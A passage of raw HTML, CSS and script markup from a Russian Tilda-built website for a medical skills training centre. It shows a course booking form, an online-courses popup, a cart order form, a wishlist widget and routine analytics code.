id="input_1495810410810" data-phonemask-init="no" data-phonemask-id="379235094" data-phonemask-lid="1495810410810" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810410810"
style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec379235094 [data-phonemask-lid="1495810410810"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1624528013789" data-field-type="sb" data-field-name="Когда вы планируете нас посетить"> <label
for='input_1624528013789'
class="t-input-title t-descr t-descr_md"
id="field-title_1624528013789" data-redactor-toolbar="no"
field="li_title__1624528013789"
style="color:#1b262c;">Когда вы планируете нас посетить?</label> <div class="t-input-block " style="border-radius:6px;"> <div class="t-select__wrapper"> <select
name="Когда вы планируете нас посетить"
id="input_1624528013789"
class="t-select js-tilda-rule" data-tilda-req="1" aria-required="true" style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> <option
value=""
style="color:#1b262c;background-color:#fafafa">
Выберите занятие из списка
</option> <option
value="Медсестринские навыки "
style="color:#1b262c;background-color:#fafafa">
Медсестринские навыки
</option> <option
value="Лапароскопия"
style="color:#1b262c;background-color:#fafafa">
Лапароскопия
</option> <option
value="Базовые хирургические навыки ОНЛАЙН"
style="color:#1b262c;background-color:#fafafa">
Базовые хирургические навыки ОНЛАЙН
</option> <option
value="Базовые хирургические навыки"
style="color:#1b262c;background-color:#fafafa">
Базовые хирургические навыки
</option> <option
value="Микрохирургия "
style="color:#1b262c;background-color:#fafafa">
Микрохирургия
</option> <option
value="Первая помощь"
style="color:#1b262c;background-color:#fafafa">
Первая помощь
</option> <option
value=""
style="color:#1b262c;background-color:#fafafa"> </option> <option
value="20 февраля - старт курса "
style="color:#1b262c;background-color:#fafafa">
20 февраля - старт курса
</option> <option
value="Открыта предзапись на онлайн курс по написанию научных публикаций: Научная статья: от А до Я"
style="color:#1b262c;background-color:#fafafa">
Открыта предзапись на онлайн курс по написанию научных публикаций: Научная статья: от А до Я
</option> </select> <style>#rec379235094 .t-select__wrapper:after{border-top-color:#07689f;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1624528013789"></div> </div> <div
class=" t-input-group t-input-group_cb " data-input-lid="1624527887751" data-field-type="cb" data-field-name="Checkbox"> <div class="t-input-block " style="border-radius:6px;"> <label
class="t-checkbox__control t-checkbox__control_flex t-text t-text_xs"
style="color:#1b262c"> <input
type="checkbox"
name="Checkbox"
value="yes"
class="t-checkbox js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#07689f"></div> <span>Я принимаю условия <a href="#popup:infoblock" style="color: rgb(255, 126, 103); border-bottom: 1px solid rgb(255, 126, 103); box-shadow: none; text-decoration: none;">политики конфиденциальности</a> и даю согласие на обработку персональных данных</span></label> <style>#rec379235094 .t-checkbox__indicator:after{border-color:#07689f;}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1624527887751"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Записаться</span> <style>#rec379235094 .t-btnflex.t-btnflex_type_submit {color:#fafafa;background-color:#07689f;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec379235094 input::-webkit-input-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 input::-moz-placeholder{color:#1b262c;opacity:0.5;}#rec379235094 input:-moz-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 input:-ms-input-placeholder{color:#1b262c;opacity:0.5;}#rec379235094 textarea::-webkit-input-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 textarea::-moz-placeholder{color:#1b262c;opacity:0.5;}#rec379235094 textarea:-moz-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 textarea:-ms-input-placeholder{color:#1b262c;opacity:0.5;}</style> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('379235094');});});</script> <style> #rec379235094 .t702__title{color:#1b262c;}#rec379235094 .t702__descr{color:#1b262c;}</style> </div> <div id="rec381174296" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <meta name="yandex-verification" content="39c8de4cad869e45" /> <!-- nominify end --> </div> </div> </div> </div> <div id="rec382981282" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:infoblock2"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Сейчас мы работаем над созданием онлайн курсов для вас"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_6" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild3434-3131-4039-a338-303733363230/-/empty/_.png" data-original="https://static.tildacdn.com/tild3434-3131-4039-a338-303733363230/_.png"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_382981282">Сейчас мы работаем над созданием онлайн курсов для вас</div> <div class="t390__descr t-descr t-descr_xs"><strong>Но вы можете записаться на индивидуальное занятие онлайн.</strong><br />Онлайн курсы находятся в разработке. Благодарим за ваше доверие и просим подождать еще немного.</div> <div class="t390__btn-wrapper"> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_smd"
href="#popup:raspisaniepracticum"><span class="t-btnflex__text">Записаться</span> <style>#rec382981282 .t-btnflex.t-btnflex_type_button {color:#fafafa;background-color:#ff7e67;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></a> </div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec382981282');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('382981282');});});</script> </div> <div id="rec446211338" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88766049, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/88766049" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <!-- nominify end --> </div> </div> </div> </div> <div id="rec456352040" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script type="text/javascript">
$(document).ready(function(){
    window.myAfterSendedFunction= function($form){
              
       yaCounter238764475.reachGoal('ПерешёлвЮКассу'); return true;
              
    }
    $('.t706 form').each(function(){
        $(this).data('formsended-callback', 'window.myAfterSendedFunction');
    });
});
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec601802286" class="r t-rec" style=" " data-animationappear="off" data-record-type="706"> <!--tcart--> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('601802286',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec601802286');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="yakassa" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform "> <form
id="form601802286" name='form601802286' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_5 " data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="ae282f0735152dff6e5a57c4d7d413db" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="cb5aafc4434b574ac331020a1f0c5707" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="b8d6d3ee2a3fb90f1e50fe9bb6196350" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="129822d37f6f65de59b6bfed4b103193" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="6306b122b3246d630294a71f40cffccb" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="e7d263dfa4b743e98b0395857eba4dc4" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="219860e4265c07d95296e99332a9ea7f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="29fba0fa86f22d39662884406148e72f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="3c1f87c7998e41649f385fc4ed6f75e4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <label
for='input_1496239431201'
class="t-input-title t-descr t-descr_md"
id="field-title_1496239431201" data-redactor-toolbar="no"
field="li_title__1496239431201"
style="color:;">ФИО</label> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <label
for='input_1496239459190'
class="t-input-title t-descr t-descr_md"
id="field-title_1496239459190" data-redactor-toolbar="no"
field="li_title__1496239459190"
style="color:;">Email</label> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1496239478607" data-field-type="ph" data-field-name="Phone"> <label
for='input_1496239478607'
class="t-input-title t-descr t-descr_md"
id="field-title_1496239478607" data-redactor-toolbar="no"
field="li_title__1496239478607"
style="color:;">Ваш номер</label> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1496239478607"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="phone"
pattern="[0-9]*"
aria-describedby="error_1496239478607"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239478607"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1686166077920" data-field-type="dl" data-field-name="Delivery"> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y' data-delivery-services="y"
id="customdelivery"> <div class="t-input-group t-input-group_in"> <div class="t-input-block"> <input
class="js-tilda-rule t-input" data-tilda-rule="deliveryreq"
type="hidden"
name="delivery-badresponse-comment"
value="nodelivery"
autocomplete="off" data-tilda-req="1"> <div class="t-input-error" aria-live="polite"></div> </div> </div> </div> <style>#rec601802286 .t706 .t-form__inputsbox #customdelivery .t-input{color:#000000;border:1px solid #000000;}#rec601802286 .t706 .t-form__inputsbox #customdelivery .t-input-title{}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1686166077920"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1722597289536" data-field-type="pc" data-field-name="Промокод"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1722597289536" data-redactor-toolbar="no"
field="li_title__1722597289536"
style="color:;">Промокод</div> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name="Промокод"
class="t-input t-inputpromocode js-tilda-rule"
value=""
style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Activate</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('601802286','1722597289536');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1722597289536"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Оформить заказ</span> <style>#rec601802286 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec601802286 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec601802286 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec601802286 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec601802286 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec601802286 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec601802286 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec601802286 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec601802286 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> <!--/tcart--> </div> <div id="rec609499495" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
.blkElem{pointer-events:none; }
.cartcopyanim {
-webkit-animation: t706__pulse-anim 0.6s;
animation: t706__pulse-anim 0.6s;}
.cartcopy_elem .tn-atom , .cartprice_elem .tn-atom {display:block}
.cartcopy{cursor:pointer}
.t706__carticon {display: none !important;} 
</style> <script>
$( document ).ready(function() {
   let hideMode = false; //Скрыть-Показать пустую корзину - true-false
   $('.cartcopy_elem .tn-atom').addClass('cartcopy');
   $('.cartprice_elem .tn-atom').addClass('cartcopyprice');
   function chkNum(){
   if(!hideMode) $('.cartcopy, .cartcopyprice').show();   
   let chCounter = window.tcart.total;
   let chPrice = window.tcart.prodamount;
   if  (chPrice==0){
        $('div[data-elem-type="text"] .cartcopyprice').html(''); 
        if(hideMode) {$('.cartcopy, .cartcopyprice').hide()
        }else{$('.cartcopy, .cartcopyprice').show()};
   }else{ 
       $('div[data-elem-type="text"] .cartcopyprice').html(chPrice+' руб'); 
          if(hideMode) $('.cartcopy, .cartcopyprice').show();
   };
   $('div[data-elem-type="text"] .cartcopy').html(chCounter);
   if(chCounter==0){ $('.cartcopy').addClass('blkElem');
   }else{ $('.cartcopy').removeClass('blkElem'); }; 
   if(chCounter==''){$('div[data-elem-type="text"] .cartcopy').html(0);}; };
       setTimeout(function(){chkNum();}, 500);
   $(".t706").on('DOMSubtreeModified', ".t706__carticon-counter", function() {
       setTimeout(function(){chkNum();}, 300);
   $('div[data-elem-type="image"] .cartcopy').addClass('cartcopyanim');    
   setTimeout(function(){ $('.cartcopy').removeClass('cartcopyanim');}, 1000);});
   $('.cartcopy').click(function(e){e.preventDefault();tcart__openCart();});
});	
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec601802330" class="r t-rec" style=" " data-animationappear="off" data-record-type="1002"> <!--twishlist--> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('twishlist__init',function() {twishlist__init('601802330');});},500);var rec=document.querySelector('#rec601802330');if(!rec) return;var userAgent=navigator.userAgent.toLowerCase();var isAndroid=userAgent.indexOf('android')!==-1;var body=document.body;if(!body) return;var isScrollablefFix=body.classList.contains('t-body_scrollable-fix-for-android');if(isAndroid&&!isScrollablefFix) {body.classList.add('t-body_scrollable-fix-for-android');document.head.insertAdjacentHTML('beforeend','<style>@media screen and (max-width: 560px) {\n.t-body_scrollable-fix-for-android {\noverflow: visible !important;\n}\n}\n</style>');console.log('Android css fix was inited');};if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var wishlistWindow=rec.querySelector('.t1002__wishlistwin');var currentMode=document.querySelector('.t-records').getAttribute('data-tilda-mode');if(wishlistWindow&&currentMode!=='edit'&&currentMode!=='preview') {wishlistWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t1002" data-wishlist-hook="#showfavorites" data-wishlistbtn-pos="picture" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB"> <div class="t1002__wishlisticon" style=""> <div class="t1002__wishlisticon-wrapper"> <div class="t1002__wishlisticon-imgwrap"> <svg role="img" width="41" height="35" viewBox="0 0 41 35" fill="none" xmlns="http://www.w3.org/2000/svg" class="t1002__wishlisticon-img"> <path d="M39.9516 11.9535C39.9516 22.5416 20.4993 33.8088 20.4993 33.8088C20.4993 33.8088 1.04688 22.5416 1.04688 11.9535C1.04688 -2.42254 20.4993 -2.2284 20.4993 10.4239C20.4993 -2.2284 39.9516 -2.03914 39.9516 11.9535Z" stroke-width="1.5" stroke-linejoin="round"/> </svg> </div> <div class="t1002__wishlisticon-counter js-wishlisticon-counter"></div> </div> </div> <div class="t1002__wishlistwin" style="display:none"> <div class="t1002__wishlistwin-content"> <div class="t1002__close t1002__wishlistwin-close"> <button type="button" class="t1002__close-button t1002__wishlistwin-close-wrapper" aria-label="Закрыть вишлист"> <svg role="presentation" class="t1002__wishlistwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#000" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t1002__wishlistwin-top"> <div class="t1002__wishlistwin-heading t-name t-name_xl"></div> </div> <div class="t1002__wishlistwin-products"></div> </div> </div> </div> <style>.t1002__addBtn:not(.t-popup .t1002__addBtn):not(.t-store__product-snippet .t1002__addBtn){}.t1002__addBtn{border-radius:30px;}.t1002__addBtn svg path{}</style> <!--/twishlist--> </div> </header> <!--/header--> <div id="rec540800890" class="r t-rec t-rec_pt_0 t-rec_pb_120" style="padding-top:0px;padding-bottom:120px;background-color:#fafafa; " data-record-type="113" data-bg-color="#fafafa"> <div style="height:;"></div> </div> <div id="rec540800891" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec540800891 .t396__artboard {height:110px;background-color:#fafafa;}#rec540800891 .t396__filter {height:110px;}#rec540800891 .t396__carrier{height:110px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec540800891 .t396__artboard,#rec540800891 .t396__filter,#rec540800891 .t396__carrier {}#rec540800891 .t396__filter {}#rec540800891 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec540800891 .t396__artboard,#rec540800891 .t396__filter,#rec540800891 .t396__carrier {height:110px;}#rec540800891 .t396__filter {}#rec540800891 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec540800891 .t396__artboard,#rec540800891 .t396__filter,#rec540800891 .t396__carrier {height:110px;}#rec540800891 .t396__filter {}#rec540800891 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec540800891 .t396__artboard,#rec540800891 .t396__filter,#rec540800891 .t396__carrier {height:94px;}#rec540800891 .t396__filter {}#rec540800891 .t396__carrier {background-attachment:scroll;}}#rec540800891 .tn-elem[data-elem-id="1470209944682"]{color:#1b262c;z-index:2;top:10px;;left:calc(50% - 600px + 20px);;width:691px;height:auto;}#rec540800891 .tn-elem[data-elem-id="1470209944682"] .tn-atom{color:#1b262c;font-size:52px;font-family:'Inter',Arial,sans-serif;line-height:0.95;font-weight:600;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:959px){#rec540800891 .tn-elem[data-elem-id="1470209944682"]{top:10px;;left:calc(50% - 320px + 20px);;width:581px;height:auto;}}@media screen and (max-width:639px){#rec540800891 .tn-elem[data-elem-id="1470209944682"]{top:10px;;left:calc(50% - 240px + 20px);;width:412px;height:auto;}#rec540800891 .tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:48px;background-size:cover;}}@media screen and (max-width:479px){#rec540800891 .tn-elem[data-elem-id="1470209944682"]{top:10px;;left:calc(50% - 160px + 20px);;width:289px;height:auto;}#rec540800891 .tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:36px;background-size:cover;}}#rec540800891 .tn-elem[data-elem-id="1637091851594"]{color:#1b262c;text-align:LEFT;z-index:3;top:-160px;;left:calc(50% - 600px + -746px);;width:73px;height:auto;}#rec540800891 .tn-elem[data-elem-id="1637091851594"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800891 .tn-elem[data-elem-id="1637091851594"]{top:-142px;;left:calc(50% - 480px + -780px);;width:76px;height:auto;}}@media screen and (max-width:959px){#rec540800891 .tn-elem[data-elem-id="1637091851594"]{top:-544px;;left:calc(50% - 320px + -1662px);;width:51px;height:auto;}#rec540800891 .tn-elem[data-elem-id="1637091851594"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800891 .tn-elem[data-elem-id="1637091851594"]{top:83px;;left:calc(50% - 240px + 415px);;width:38px;height:auto;}#rec540800891 .tn-elem[data-elem-id="1637091851594"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px){#rec540800891 .tn-elem[data-elem-id="1637091851594"]{top:67px;;left:calc(50% - 160px + -37px);;width:37px;height:auto;}#rec540800891 